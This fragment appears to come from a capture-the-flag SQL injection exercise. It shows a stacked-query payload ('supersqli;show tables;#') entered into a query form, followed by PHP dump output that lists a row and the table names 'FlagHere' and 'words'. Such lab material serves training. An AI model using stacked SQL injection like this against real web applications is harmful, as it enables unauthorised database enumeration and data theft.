 姿势: supersqli;show tables;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(8) "FlagHere"
}
array(1) {
  [0]=>
  string(5) "words"
}